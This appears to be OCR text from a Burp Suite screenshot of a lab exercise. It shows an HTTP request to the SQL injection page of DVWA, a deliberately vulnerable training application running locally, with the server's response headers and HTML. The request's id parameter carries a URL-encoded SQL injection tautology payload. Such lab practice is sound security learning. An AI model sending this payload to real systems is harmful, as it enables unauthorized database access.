 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 7 8 9 10 11 12 13 14 15 × +
Send Cancel < >
Target: http://dvw
Request
Pretty Raw Hex
\n
1 GET /vulnerabilities/sqli/?id=2%2e%20'%200r%20'1'%3D'1&Submit=Submit HTTP/1.1
2 Host: dvwa.local
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=e95e53e99d169a8f9f886d79200b5243; security=low
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Oct 2025 10:35:01 GMT
3 Server: Apache/2.4.65 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4916
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13 <!DOCTYPE html>
14
15 <html lang="en-GB">
16
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
19
20 <title>
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA)
</title>
21
22 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
23
24 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
25
26 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
</script>
27
28 </head>
29
30 <body class="home light">
31 <div id="container">
32
33 <div id="header">
34
35 <img src="../../dvwa/images/logo.png" alt="Damn Vulnerable Web
Application" />
36 <a href="#" onclick="javascript:toggleTheme();" class="theme-icon"
title="Toggle theme between light and dark.">
37 <img src="../../dvwa/images/theme-light-dark.png" alt="Damn
Vulnerable Web Application" />
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers